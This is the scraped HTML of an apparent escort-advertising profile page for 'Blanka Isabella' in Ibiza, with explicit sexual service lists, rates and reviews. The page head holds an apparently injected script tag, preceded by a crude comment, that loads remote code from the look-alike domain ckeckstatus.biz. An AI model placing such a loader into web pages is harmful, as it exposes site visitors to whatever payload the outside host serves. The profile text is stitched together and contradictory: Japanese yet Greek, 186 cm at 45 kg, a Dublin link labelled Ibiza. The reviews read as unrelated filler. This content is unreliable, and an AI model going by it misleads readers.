

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julyescort.eu/spain/blanka-isabella-escort-1789.php
body_size: 9306
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Blanka Isabella Escort Ibiza - Spain</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://julyescort.eu/spain/blanka-isabella-escort-1789.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Blanka Isabella Escort Ibiza - Spain" />
<meta property="og:description" content="Spain pornstars for escort Blanka Isabella, Age: 30yo, Introduction: big cock i m vers normal girl and if you want to be you Mistreesexperience in harsh games." />
<meta property="og:url" content="https://julyescort.eu/spain/blanka-isabella-escort-1789.php" />
<meta property="og:site_name" content="Escort service: GFE, Footjob, Titjob - Vip young escort girl" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-6230 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://julyescort.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://julyescort.eu/map-iuyg1.php">All Girls</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://julyescort.eu/iceland/derje-escort-608-1.php">Derje</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://julyescort.eu/south-africa/sevilla-escort-219-1.php">Sevilla</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://julyescort.eu/luxembourg/sehribat-escort-628.php">Luxembourg Escorts</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://julyescort.eu/luxembourg/marzuq-escort-771.php">Marzuq</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://julyescort.eu/netherlands/navina-escort-1695.php">Vip Escorts</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://julyescort.eu/south-africa/singko-escort-563.php">Thai</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://julyescort.eu/australia/meloa-escort-1195.php">Hardcore Bigtits</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://julyescort.eu/slovenia/iqram-escort-1239.php">Get Free Nudes</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://julyescort.eu/poland/stefanica-escort-230.php">Escort Stefanica</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://julyescort.eu/poland/kerrie-escort-1205.php">Peruvian Escort Kerrie</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://julyescort.eu/montenegro/diana-paulina-escort-1270.php">Busty Diana Paulina with review</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Private Sex</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://julyescort.eu/austria/hillviann-escort-26.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://julyescort.eu" title="Escort service: GFE, Footjob, Titjob - Vip young escort girl"><img src="/wp-content/uploads/logo.png" alt="Escort service: GFE, Footjob, Titjob - Vip young escort girl - Blanka Isabella" /></a>
        <h2 class="sitedesc">Escort service: GFE, Footjob, Titjob - Vip young escort girl</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Blanka Isabella" itemprop="name">Upscale Blanka Isabella</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://julyescort.eu/profile_escorts/girlpic_004945escort.jpg" class="rad3 l" title="Escort Blanka Isabella" alt="Blanka Isabella escort" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="5454" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://julyescort.eu/profile_escorts/girlpic_004945escort.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://julyescort.eu/profile_escorts/girlpic_004945escort.jpg" class="mobile-ready-img rad3" alt="Blanka Isabella escort" data-responsive-img-url="https://julyescort.eu/profile_escorts/girlpic_004945escort.jpg" itemprop="thumbnailUrl" src="https://julyescort.eu/profile_escorts/girlpic_004945escort.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>30 yo <span itemprop="gender">Female</span> from <a href="https://julyescort.eu/ireland/gapasin-escort-27.php" title="Dublin">Ibiza</a>, <a href="https://julyescort.eu/spain/" title="Spain">Spain</a></b>
                <div class="clear"></div>
				big cock i m vers normal girl and if you want to be you Mistreesexperience in harsh games...(Fist,Bondage,Slave master,Nipples,Golden Shower,Spanking) GF long time or all day program...Αsk me for more infosIf you want to spend your time with a sexy toned type not hesitate to call me...100%EXTRACTED100% VERS100% HEALTH100% DISCRIMINATOR100% CLEANWhatsApp and tel: xxx-03042Αlways horny for fantasies and desires.Ι love wild sexappropriate skills to get hard on something different from the usual!experience in harsh games...(Fist,Bondage,Slave master,Nipples,Golden Shower,Pain,Spanking) GF long time or all day program...Horny a lot with novices, with incredible patience and love.I offer sexual services and sexual massage.Αsk me for more infosIf you want to spend your time with a sexy toned type not hesitate to cal +++SOON IN LARNACA +++ΑΠΟ 28/6 ΜΕΧΡΙ 3/7 ΜΟΝΟ ΓΙΑ ΛΙΓΕΣ ΜΕΡΕΣ ΛΑΡΝΑΚΑ.....κουκλαρα τραβεστι ...**Discreetly and confidently*I am original Greek ts girl AMAZING FACE AND BODY famous showtsgirl ..THE MOST Amazing ASS,CLEAN, FRESH SMELLING, HEALTHY...Αlways horny for fantasies and desires.
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star4"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">7</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall+ Incall</span><b>Ethnicity:</b><span class="valuecolumn">Japanese</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">186 cm / 6'1''</span><b itemprop="weight">Weight:</b><span class="valuecolumn">45 kg</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English French, German, Spanish, Portugese, Italian:</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Ibiza" itemprop="addressLocality">Ibiza</a></span><b>Country:</b><span class="valuecolumn"><a href="https://julyescort.eu/spain/" title="Spain" itemprop="country">Spain</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Swingersclub</div><div><span class="icon-ok"></span>Pornstar Experience (PSE)</div><div><span class="icon-ok"></span>Blowjob without Condom to Completion</div><div><span class="icon-ok"></span>Double Penetration</div><div><span class="icon-ok"></span>Dirty talk</div><div><span class="icon-ok"></span>Natural oral</div><div><span class="icon-ok"></span>Intimate massage</div><div><span class="icon-ok"></span>Golden shower - On you</div><div><span class="icon-ok"></span>Spanking (give)</div><div><span class="icon-ok"></span>Fetish</div><div><span class="icon-ok"></span>Body worship</div><div><span class="icon-ok"></span>Secretary</div><div><span class="icon-ok"></span>Fingering</div><div><span class="icon-ok"></span>Spanking - On me</div><div><span class="icon-ok"></span>Clinic Sex</div><div><span class="icon-ok"></span>Dinner companion</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">90 EUR</td><td class="text-center hide-outcall">120 EUR</td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">180 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">270 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>6 hour</strong></td><td class="text-center hide-incall">540 EUR</td><td class="text-center hide-outcall">550 EUR</td></tr>
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Brana</b> <i>for</i> <b>Blanka Isabella</b> <i>on</i> <b>03.02.2021 <i>in</i> 05:05</b>
					<p>Is she in  ??</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Shudder</b> <i>for</i> <b>Blanka Isabella</b> <i>on</i> <b>07.02.2021 <i>in</i> 20:38</b>
					<p>Yes it sucks but she cheated on you, why you would let someone who did that continue to screw up your life and happiness is not on.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Boarish</b> <i>for</i> <b>Blanka Isabella</b> <i>on</i> <b>08.02.2021 <i>in</i> 07:03</b>
					<p>Being confident and knowing what you want and doing it is a sexy trait to any gender.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Modo</b> <i>for</i> <b>Blanka Isabella</b> <i>on</i> <b>02.02.2021 <i>in</i> 18:56</b>
					<p>Single and ready to Mingl.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Piny</b> <i>for</i> <b>Blanka Isabella</b> <i>on</i> <b>06.02.2021 <i>in</i> 13:23</b>
					<p>Wow, they are tiny</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Ruinator</b> <i>for</i> <b>Blanka Isabella</b> <i>on</i> <b>08.02.2021 <i>in</i> 09:39</b>
					<p>Righty is the same girl as in </p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Nana</b> <i>for</i> <b>Blanka Isabella</b> <i>on</i> <b>08.02.2021 <i>in</i> 15:49</b>
					<p>NOW THATS A PARTY :)</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://julyescort.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/iceland/" title="Iceland">Iceland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/aalen/" title="Aalen">Aalen</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="164">Belgium</option><option class="level-0" value="244">Poland</option><option class="level-0" value="174">Spain</option><option class="level-0" value="261">Germany</option><option class="level-0" value="96">France</option><option class="level-0" value="77">Turkey</option><option class="level-0" value="236">Netherlands</option><option class="level-0" value="51">Italy</option><option class="level-0" value="219">Canada</option><option class="level-0" value="155">Switzerland</option><option class="level-0" value="234">Ireland</option><option class="level-0" value="235">Croatia</option><option class="level-0" value="133">Austria</option><option class="level-0" value="270">Malaysia</option><option class="level-0" value="298">Portugal</option><option class="level-0" value="173">Greece</option><option class="level-0" value="291">Georgia</option><option class="level-0" value="227">Caribbean</option><option class="level-0" value="36">Norway</option><option class="level-0" value="67">Bulgaria</option><option class="level-0" value="225">Cyprus</option><option class="level-0" value="40">Sweden</option><option class="level-0" value="103">Denmark</option><option class="level-0" value="90">Russia</option><option class="level-0" value="195">Luxembourg</option><option class="level-0" value="223">Israel</option><option class="level-0" value="251">Finland</option><option class="level-0" value="296">Malta</option><option class="level-0" value="87">Latvia</option><option class="level-0" value="23">Hungary</option><option class="level-0" value="93">Australia</option><option class="level-0" value="98">New Zealand</option><option class="level-0" value="157">UAE</option><option class="level-0" value="110">Montenegro</option><option class="level-0" value="214">South Africa</option><option class="level-0" value="178">Lithuania</option><option class="level-0" value="78">Slovakia</option><option class="level-0" value="246">Slovenia</option><option class="level-0" value="75">Czech Republic</option><option class="level-0" value="141">Bahrain</option><option class="level-0" value="33">Iceland</option><option class="level-0" value="273">Singapore</option><option class="level-0" value="260">Estonia</option><option class="level-0" value="205">Monaco</option><option class="level-0" value="197">Costarica</option><option class="level-0" value="204">Ivory Coast</option><option class="level-0" value="167">Qatar</option><option class="level-0" value="289">Aalen</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://julyescort.eu/map-iuyg1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://julyescort.eu/finland/eij-britt-escort-1224.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Real Dating</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://julyescort.eu/spain/lillejeeg-escort-1681.php">Random Escorts in Spain</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Nsa Sex</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://julyescort.eu/south-africa/enitan-escort-1713.php">Escort Enitan Midrand</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://julyescort.eu/aalen/khadidjo-escort-4640-1.php">Malaysian escort Khadidjo from Escort</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://julyescort.eu/russia/aftonia-escort-969.php">Aftonia submissive striptease</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
